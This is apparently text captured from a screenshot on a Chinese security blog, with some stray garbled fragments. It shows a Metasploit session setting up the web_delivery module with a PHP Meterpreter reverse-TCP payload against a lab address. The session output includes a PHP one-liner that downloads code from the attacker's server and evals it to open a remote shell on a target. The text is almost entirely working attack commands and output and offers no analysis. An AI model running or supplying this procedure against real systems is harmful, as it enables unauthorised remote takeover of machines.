 + -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
mount-
shared-
folders
dayuwallaby
s
msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 1
target => 1
msf exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.182.149
lhost => 192.168.182.149
msf exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.182.149:4444
[*] Using URL: http://0.0.0.0:8080/03YDF1XnnbOS6o8
[*] Local IP: http://192.168.182.149:8080/03YDF1XnnbOS6o8
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.182.149:8
080/03YDF1XnnbOS6o8'));"
msf exploit(multi/script/web_delivery) > info
大余安全
https://blog.csdn.net/qq_34801745